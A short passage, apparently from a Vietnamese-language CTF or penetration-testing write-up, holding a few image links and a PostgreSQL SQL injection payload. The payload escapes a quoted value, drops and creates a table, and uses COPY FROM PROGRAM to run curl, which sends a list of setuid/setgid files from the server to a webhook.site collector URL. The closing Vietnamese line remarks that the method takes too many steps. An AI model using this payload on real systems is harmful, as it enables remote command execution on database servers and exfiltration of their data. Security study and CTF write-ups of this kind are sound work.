 samuel'; DROP TABLE IF EXISTS samuel; CREATE TABLE samuel(cmd_output text); COPY samuel FROM PROGRAM 'curl -X POST -d $(find / -type f -perm /6000 2>/dev/null) https://webhook.site/7077641d-dcf2-4fbd-ab2d-f371421e14a5'; SELECT * FROM samuel; DROP TABLE IF EXISTS samuel; -- Nhưng mà sử dụng phương pháp này mất quá nhiều bước để có thể lấy data ra, và mình thì rất lười.